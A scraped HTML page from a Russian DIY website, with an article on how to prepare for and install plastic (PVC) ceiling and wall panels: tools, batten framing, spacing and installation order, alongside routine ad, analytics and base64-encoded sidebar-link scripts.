

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://propotolok.guru/potolochnye-paneli/ustanovka-i-montazh-plastikovyh-paneley.html
body_size: 12805
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Монтаж, установка пластиковых панелей и полезные советы</title>
<meta name="description" content="Подготовка к монтажу пластиковых панелей. Полезные советы и правила установки панелей. Необходимый инструмент и материал для начала работы"><meta name="keywords" content="монтаж пластиковый панель установка"><link rel="canonical" href="https://propotolok.guru/potolochnye-paneli/ustanovka-i-montazh-plastikovyh-paneley.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.5">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Монтаж, установка пластиковых панелей и полезные советы" property="og:title" />
<meta content="https://propotolok.guru/potolochnye-paneli/ustanovka-i-montazh-plastikovyh-paneley.html" property="og:url" />
<meta content="https://propotolok.guru/images/13848/bigCover.jpg" property="og:image" />
<meta content="Подготовка к монтажу пластиковых панелей. Полезные советы и правила установки панелей. Необходимый инструмент и материал для начала работы" name="og:description" />
<meta content="Информационный сайт proPotolok.guru" property="og:site_name" />
<meta content="https://www.facebook.com/groups/propotolok" property="article:publisher" />
<meta content="https://www.facebook.com/groups/propotolok" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Подготовка к монтажу пластиковых панелей. Полезные советы и правила установки панелей. Необходимый инструмент и материал для начала работы"/>
<meta name="twitter:title" content="Монтаж, установка пластиковых панелей и полезные советы"/>
<meta name="twitter:site" content="@propotolok"/>
<meta name="twitter:domain" content="Информационный сайт proPotolok.guru"/>
<meta name="twitter:image:src" content="https://propotolok.guru/images/13848/bigCover.jpg"/>
<meta name="twitter:creator" content="@propotolok"/>
    <link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/AS4Rp5dv.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/gipsokartonnye-potolki" rel="nofollow">Гипсокартонные</a>
</li><li><a href="/natyazhnoy-potolok" rel="nofollow">Натяжные</a>
</li><li><a href="/podvesnoy-potolok" rel="nofollow">Подвесные</a>
</li><li><a href="/podgotovka-potolka" rel="nofollow">Подготовка</a>
</li><li><a href="/lyustry-i-svetilniki" rel="nofollow">Освещение</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://propotolok.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://propotolok.guru/potolochnye-paneli" rel="v:url" property="v:title">Потолочные панели</a></li><li><a href="https://propotolok.guru/potolochnye-paneli/ustanovka-i-montazh-plastikovyh-paneley.html" rel="v:url" property="v:title">Установка и монтаж пластиковых панелей</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/vybor" rel="nofollow">Выбор</a>
                              </li>
                          <li>
                <a href="/gadzhety" rel="nofollow">Гаджеты</a>
                              </li>
                          <li>
                <a href="/gipsokartonnye-potolki" rel="nofollow">Гипсокартонные потолки</a>
                              </li>
                          <li>
                <a href="/dekorirovanie" rel="nofollow">Декорирование</a>
                              </li>
                          <li>
                <a href="/lyustry-i-svetilniki" rel="nofollow">Люстры и светильники</a>
                              </li>
                          <li>
                <a href="/natyazhnoy-potolok" rel="nofollow">Натяжной потолок</a>
                                <ul class="sub-menu">
                                <li><a href="/natyazhnoy-potolok/foto" rel="nofollow">Фото</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/oboi-na-potolok" rel="nofollow">Обои на потолок</a>
                              </li>
                          <li>
                <a href="/plastikovye-paneli" rel="nofollow">Пластиковые панели</a>
                              </li>
                          <li>
                <a href="/plintus" rel="nofollow">Плинтус</a>
                              </li>
                          <li>
                <a href="/pobelka-potolka" rel="nofollow">Побелка потолка</a>
                              </li>
                          <li>
                <a href="/podvesnoy-potolok" rel="nofollow">Подвесной потолок</a>
                              </li>
                          <li>
                <a href="/podgotovka-potolka" rel="nofollow">Подготовка потолка</a>
                              </li>
                          <li>
                <a href="/pokraska" rel="nofollow">Покраска</a>
                              </li>
                          <li>
                <a href="/potolochnaya-plitka" rel="nofollow">Потолочная плитка</a>
                              </li>
                          <li class="active">
                <a href="/potolochnye-paneli" rel="nofollow">Потолочные панели</a>
                              </li>
                          <li>
                <a href="/reechnye-potolki" rel="nofollow">Реечные потолки</a>
                              </li>
                          <li>
                <a href="/uteplenie" rel="nofollow">Утепление</a>
                              </li>
                          <li>
                <a href="/shtory-gardiny-karnizy" rel="nofollow">Шторы-гардины-карнизы</a>
                              </li>
              
            </ul>
          </nav>

          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"></div>
							<script>document.write(base64_decode('[base64]/0L7RgtC+0LvQutC4OiDQstC40LTQtdC+INC+0LHQt9C+0YAg0L/QviDQuNGFINGD0YHRgtCw0L3QvtCy0LrQtTwvZGl2PjxwPtCS0LjQtNC10L4g0L/QvtC00LHQvtGA0LrQsCDQuCDQv9C+0LTRgNC+0LHQvdCw0Y8g0YHRgtCw0YLRjNGPINC/0L4g0YLQtdC80LUg0LrQsNC6INC00LXQu9Cw0Y7RgiDQvdCw0YLRj9C20L3Ri9C1INC/[base64]/QvtC80YvRgtGMINC90LDRgtGP0LbQvdC+0Lkg0L/[base64]/[base64]/0L7RgtC+0LvQvtC6INC70YPRh9GI0LUg0LPQu9GP0L3RhtC10LLRi9C5INC40LvQuCDQvNCw0YLQvtCy0YvQuT88L2Rpdj48cD7QnNCw0YLQvtCy0YvQuSDQuNC70Lgg0LPQu9GP0L3RhtC10LLRi9C5INC90LDRgtGP0LbQvdC+0Lkg0L/QvtGC0L7Qu9C+0Lo6INGA0LDQt9C90L7QstC40LTQvdC+0YHRgtC4INC90LDRgtGP0LbQvdGL0YUg0L/QvtGC0L7Qu9C60L7QsiDQuNGFINC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0Lgg0L/RgNC40LzQtdC90LXQvdC40LU8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/kuznecov.html" data-avatar="/avatars/6/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Кузнецов Виктор Васильевич" data-vname="Виктора Васильевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"></div><div class="sidebar__ad sidebar__ad-2"></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://propotolok.guru/images/13848/bigCover.jpg">
<meta itemprop="description" content="Подготовка к монтажу пластиковых панелей. Полезные советы и правила установки панелей. Необходимый инструмент и материал для начала работы">

	<h1 itemprop="name" id="article-title">Установка и монтаж пластиковых панелей</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/13848/potolochnye1.jpg" alt="Установка ПВХ" title="Потолочные панели" width="300" height="300" class="alignleft"> Начиная думать о ремонте, хочется получить идеальный результат, но с наименьшими затратами по деньгах. Кроме того, хотим также всё это сделать очень быстро, так как если живёшь в квартире, то не очень хочется создавать неудобства своим соседям. Но сами понимаете, что от этого не спрячешься . Ремонт нужно доделать, если вы его уже начали, или не начинать, вообще. Но если уже все подходит к завершению и вы остановились, так как не знаете, что делать с потолком. Какой он должен быть, с какого материала и чтоб ещё дешёво. Для ответа на данные вопросы существует целая технология установки и монтажа пластиковых панелей, рассмотрению которой и будет посвящена данная статья.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#podgotovitelnye">Подготовительные работы, инструмент и требования к монтажу</a><ul>
<li><a href="#trebovaniya">Требования к установке пластиковых панелей</a></li></ul></li>
<li><a href="#poleznye">Полезные советы</a></li>
<li><a href="#delaem">Делаем обрешётку</a></li>
<li><a href="#posledovatelnost">Последовательность действий</a></li>
<li><a href="#itogi">Итоги</a></li>
</ul>
</div> <!--/noindex-->


<p><img src="/images/13998/ustanovkapaneley.jpg" alt="Дизайн панелей" title="Монтаж панелей" width="300" height="271" class="alignright">Сейчас на рынке много разных материалов для отделки потолка начиная от пластика и заканчивая натяжными потолками. А так как вы ищите быстрый и дешёвый вариант, то для вас идеально подойдут пластиковые панели. Неплохо смотрятся и имеют отличный вид, если, конечно, правильно их установить.</p>

<p>Можно с уверенностью сказать, что использования таких панелей, очень популярно среди населения. Разновидность покрытия огромная, кроме того, не может же столько людей ошибаться и покупать настолько плохой материал для своего потолка. Значит, его характеристики подходят большинству и удовлетворяют требования людей. Вот и весь процесс подготовки и установки этого покрытия мы с вами разберём.</p>


<h2 id="podgotovitelnye">Подготовительные работы, инструмент и требования к монтажу</h2>



<p>Не будем останавливаться на том, как нужно выбирать пластиковые панели, в какой магазин идти и все остальные нюансы. Выбирать их не доставит вам большой сложности просто подберёте себе по цене, или по качеству, может по размеру, кому как нравиться и можете спокойно приступать к подготовке поверхности и материала для их установки.</p>

<p><img src="/images/13843/bystrayaotdelka.jpg" alt="Подготовка поверхности" title="ПВХ-панели как вариант быстрой отделки." width="300" height="300" class="alignleft">Обработка или подготовка самой поверхности – это не что иное, как просто очистка от грибка и плесени стены, чтоб в будущем там не было разных бактерий и вредных для здоровья организмов. Если, конечно, вы не будете делать установку панелей прямо на стене или потолок, тогда нужно будет сделать выравнивание и удаление штукатурки и возможных дефектов.</p>

<p>Хотя сама процедура монтажа пластиковых панелей на обрешётку появилась относительно недавно. В связи с этим начали использовать монтажный профиль из ПВХ и металлических крепёжных скоб.</p>

<p>Если вы уже купили панели, очистили потолок, то можно приступать к установке. Нужно чтоб наши панели перед установкой побыли не меньше часа. Также не спешите снимать с материала защитную плёнку, она поможет сохранить эстетичный вид панелей, её можно будет снять уже после завершения монтажа. В то время как панели набирают комнатной температуры, мы приготавливаем инструмент для монтажа.</p>

<p>Нам может пригодиться:</p>

<ul class="accentblue">
	<li>Шуруповёрт и электродрель.</li>
	<li>Сверло победитовое.</li>
	<li>Лобзик и ножовка.</li>
	<li>Уровень, угольник, рулетка и стусло.</li>
	<li>Степлер и скобы до 10 мм.</li>
	<li>Молоток, плоскогубцы и карандаш.</li>
	<li>Стремянка или лестница.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/YUixScazpCQ"></iframe></p>

<p>Кроме инструмента нужно будут ещё дюбеля, гвозди, панели, стартовый профиль, внешние и внутренние углы, сами рейки для обрешётки, потолочный плинтус, жидкие гвозди.</p>

<h3 id="trebovaniya">Требования к установке пластиковых панелей</h3>

<ol class="accentblue">
	<li>Не приветствуется монтаж пластиковых панелей в помещениях с перепадами температур более чем 20°C.</li>
	<li>Когда материал находился при температуре меньше +10°C, то прежде, чем распаковывать, нужно, чтоб они пролежали в теплом помещении не менее 48 часов.</li>
	<li>Обрешётка должна делаться, таким образом, чтоб расстояние между рейками было около 50 см.</li>
	<li>Сами рейки должны быть расположены только перпендикулярно к пластиковым панелям или же наоборот, если материал расположен вертикально, то каркас с реек должен быть горизонтально.</li>
	<li>Если обрешётка с деревянных реек, то рекомендуется использовать сечение 30×10 или 30×20 мм.</li>
	<li>Нужно делать пропили в самих рейках для лучшей вентиляции, рекомендуется для помещений с повышенной влажностью.</li>
	<li>В случае вертикальной установки и при наличии рисунка на пластиковых панелях, монтаж начинают только с левого угла стены, понемногу продвигаясь направо. Если же материал не имеет рисунков и просто однотонный, то можно начинать работать с любого угла.</li>
</ol>

<p><iframe src="https://www.youtube.com/embed/KqbjqHVvoQ4"></iframe></p>


<h2 id="poleznye">Полезные советы</h2>



<ul class="accentgreen">
	<li>Переверните панель лицевой стороной вверх и таким образом, сверлите или режьте.</li>
	<li>Старайтесь не попасть молотком по панели, иначе будет видно место вмятины и придётся менять изделие, так как будет выглядеть, некрасиво.</li>
	<li>Чистить материал хорошо мыльным раствором.</li>
	<li>Не пользуйтесь для очистки жёсткими мочалками, абразивными средствами на основе растворителя.</li>
	<li>При монтаже пластиковых панелей на фасаде здания, нужно учитывать то, что может затекать дождевая вода, поэтому кромку с пазом всегда нужно располагать, только вниз.</li>
</ul>


<h2 id="delaem">Делаем обрешётку</h2>



<p><img src="/images/13844/oblitsovka.jpg" alt="Пластиковые панели для стен и потолков" title="Пластиковые панели используются по ходу облицовки потолков и стен" width="300" height="300" class="alignright">Если стены и потолок достаточно ровный и не требует особых физических вмешательств, то пластиковые панели можно сразу устанавливать на поверхность без обрешётки. Но в большинстве случаев – это единичный эпизод с такой ровной поверхностью. Тогда нужно будет делать обрешётку. Нужно будет её изготовить из деревянных брусьев с сечением 10*30 мм. Или купить специальный металлический профиль.</p>

<p>Поперечные рейки обрешётки нужно разместить на расстоянии 30-50 см друг от друга, но обязательно самая нижняя рейка должна обязательно прикасаться к полу, а самая верхняя к потолку. Перед тем как начать обрешётку, нужно сначала сделать разметку с помощью водного уровня, это нужно делать обязательно, чтоб обрешётка была ровной и соответственно и сам потолок или стена.</p>

<p><img src="/images/13999/montazhnaklei.jpg" alt="Монтаж на клей" title="Монтаж панелей ПВХ на клей" width="300" height="222" class="alignleft">Если же стена не очень «ровная», то под рейку можно подложить кусочек дерева или ещё какой-то прочный материал. Такое делается для того, чтоб каркас потолка был выставлен уровню. Если вы выбрали рейки для обрешётки, то её можно крепить при помощи гвоздей, саморезов, а если стена бетонная, то с помощью дюбеля. Такие самые действия нужно будет сделать если обрешётка из металлического профиля.</p>

<p>Как только наш каркас готовый, устанавливается направляющие и фурнитура, нужны они для того, чтоб скрыть угловые стыки пластиковых панелей. Сами же стыки с полом и потолком закрываются галтелями (плинтусами). Можете взять плинтуса с проёмом в середине для электропроводки. Чтоб прикрепить направляющие вам понадобятся гвозди, саморезы и монтажные скрепки, а для металлического профиля, только саморезы.</p>


<h2 id="posledovatelnost">Последовательность действий</h2>



<p>Непосредственно монтаж пластиковых панелей делается на уже подготовленную поверхность. Если на стену то, как говорилось ранее, стена должна быть идеально ровной. Работая гвоздями, помните, что повторно уже не получится использовать панель. Если что-то не получилось, и вы прикрепили панель на гвозди, то сняв её, можно просто выбросить, она будет испорчена. Наилучшее делать монтаж панелей при помощи клямеров . Но использование скоб при помощи степлера тоже отличный и быстрый вариант.</p>

<p><img src="/images/13845/stenovyepaneli.jpg" alt="Стеновые панели" title="Монтаж стеновых панелей" width="300" height="300" class="alignleft">Мы уже подготовили потолок и обрешётку. Наши изделия уже приспособились к комнатной температуре, и мы можем начинать их установку. В углу, где мы планируем начинать монтаж, устанавливаем уголок и стартовую пластиковую панель при помощи степлера . Помните, что как смонтируете стартовую панель, так и в дальнейшем будет укладываться ваше покрытие. Если вы панель прикрепите неровно, то и вся следующая работа по установке будет устанавливаться также неровно.</p>

<p>Наш материал прикреплён и можно смело двигаться вперёд. Вставляем другую пластиковую панель, смотрим на стыки, они должны правильно входить и без зазоров. Вот так не спеша и внимательно, устанавливаются все панели одна за другой. Материал очень легко режется и если нужно будет отрезать какую-то часть, то это не составит труда, главное, чтоб ножовка была с мелкими зубами и острая. Стыки между панелями закрываются внешними, внутренними уголками или F-образным профилем, если стыковка происходит между окном и стеной с другого материала.</p>


<h2 id="itogi">Итоги</h2>



<p><img src="/images/13846/panelidlyaotdelki.jpg" alt="Преимущества панелей" title="Преимущества пластиковых панелей для отделки." width="300" height="300" class="alignright">Мы уже разобрались со всеми прелестями монтажа пластиковых панелей. Умеем за ними ухаживать и крепить к поверхности. Сами увидите, что процесс установки не такой трудоёмкий, очень интересный и лёгкий. С помощью панелей, каждый сможет создать для себя уют в своём доме. А то, каким будет интерьер, цвет и эстетический вид вашего помещения, зависит от вашего воображения.</p>

	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="59">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Андрея Леонидовича" class="authorava" width=40 height=40>
		<a href="/expert/kulish.html" rel="nofollow" class="authorlink">Кулиш Андрей Леонидович</a>
  </div>
	<div class="bottomsoclikes" style="width: auto">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="504" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">59</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/15188/bigCover.jpg);">
      <a href="/potolochnye-paneli/otdelka-potolka-plastikovymi-panelyami-svoimi-rukami.html" title="Как сделать ПВХ потолок своими руками">Отделка потолка пластиковыми панелями своими руками</a>
    </div>
      <div class="item" style="background-image: url(/images/15626/bigCover.jpg);">
      <a href="/potolochnye-paneli/potolok-iz-paneley-pvh-svoimi-rukami.html" title="Потолок из панелей ПВХ своими руками">Потолок из панелей ПВХ своими руками</a>
    </div>
      <div class="item" style="background-image: url(/images/16458/bigCover.jpg);">
      <a href="/potolochnye-paneli/paneli-dlya-potolka-iz-pvh-sovershenstvo-po-razumnoy-cene.html" title="Пластиковые потолки из ПВХ">Панели для потолка из ПВХ – совершенство по разумной цене</a>
    </div>
    </div>
</div>

<div class="beforeComments">

</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 117,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div></div>


          </div>
        </div>
                <script>document.write(base64_decode('[base64]/QttC90YvQtSDQv9C+0YLQvtC70LrQuDog0LLQuNC00LXQviDQvtCx0LfQvtGAINC/0L4g0LjRhSDRg9GB0YLQsNC90L7QstC60LU8L2Rpdj48cD7QktC40LTQtdC+INC/0L7QtNCx0L7RgNC60LAg0Lgg0L/QvtC00YDQvtCx0L3QsNGPINGB0YLQsNGC0YzRjyDQv9C+INGC0LXQvNC1INC60LDQuiDQtNC10LvQsNGO0YIg0L3QsNGC0Y/[base64]/0L7QvNGL0YLRjCDQvdCw0YLRj9C20L3QvtC5INC/0L7RgtC+0LvQvtC6OiDRgdC+0LLQtdGC0Ysg0Lgg0YDQtdC60L7QvNC10L3QtNCw0YbQuNC4PC9kaXY+PHA+0JzRi9GC0YzQtSDQvdCw0YLRj9C20L3QvtCz0L4g0L/QvtGC0L7Qu9C60LA6INC60L7Qs9C00LAg0L3QtdC+0LHRhdC+0LTQuNC80L4sINGH0LXQvCDQuCDQutCw0Log0L/QvtC80YvRgtGMINC90LDRgtGP0LbQvdC+0Lkg0L/[base64]/QttC90L7QuSDQv9C+0YLQvtC70L7QuiDQu9GD0YfRiNC1INCz0LvRj9C90YbQtdCy0YvQuSDQuNC70Lgg0LzQsNGC0L7QstGL0Lk/PC9kaXY+PHA+0JzQsNGC0L7QstGL0Lkg0LjQu9C4INCz0LvRj9C90YbQtdCy0YvQuSDQvdCw0YLRj9C20L3QvtC5INC/0L7RgtC+0LvQvtC6OiDRgNCw0LfQvdC+0LLQuNC00L3QvtGB0YLQuCDQvdCw0YLRj9C20L3Ri9GFINC/0L7RgtC+0LvQutC+0LIg0LjRhSDQvtGB0L7QsdC10L3QvdC+0YHRgtC4INC4INC/[base64]/QttC90YvQtSDQv9C+0YLQvtC70LrQuCwg0L7RgtC30YvQstGLINC4INC80L3QtdC90LjRjyDQv9C+0YLRgNC10LHQuNGC0LXQu9C10Lk8L2Rpdj48cD7QodCw0YLQuNC90L7QstGL0LUg0L3QsNGC0Y/QttC90YvQtSDQv9C+0YLQvtC70LrQuCwg0L7RgdC+0LHQtdC90L3QvtGB0YLQuCDQuCDQvtGC0LfRi9Cy0Ysg0L/[base64]/0L7RgtC+0LvQutC4INCy0YDQtdC00L3RiyDQtNC70Y8g0LfQtNC+0YDQvtCy0YzRjz88L2Rpdj48cD7QktGA0LXQtNC90Ysg0LvQuCDRgdC+0LLRgNC10LzQtdC90L3Ri9C1INC90LDRgtGP0LbQvdGL0LUg0L/QvtGC0L7Qu9C60Lgg0LTQu9GPINC30LTQvtGA0L7QstGM0Y8g0LjQu9C4INGN0YLQviDQvNC40YQ/[base64]/QttC90L7Qs9C+INC/0L7RgtC+0LvQutCwPC9kaXY+PHA+0KHQstC10YLQvtC00LjQvtC00L3Ri9C1INC90LDRgtGP0LbQvdGL0LUg0L/QvtGC0L7Qu9C60Lgg0YEg0LjRgdC/0L7Qu9GM0LfQvtCy0LDQvdC40LXQvCDQu9C10L3RgiDQv9C+0LTRgdCy0LXRgtC60Lg6INC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0Lgg0L/RgNC10LjQvNGD0YnQtdGB0YLQstCwPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Про потолок от гуру</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/propotolok_guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                            <!--<a href="https://plus.google.com/+PropotolokGuruGuru" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>-->
              <a href="https://twitter.com/propotolok" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53568353665262" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a>. Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@propotolok.guru" rel="nofollow">info@propotolok.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
            <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31014931 = new Ya.Metrika({ id:31014931, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/31014931" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-64339071-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
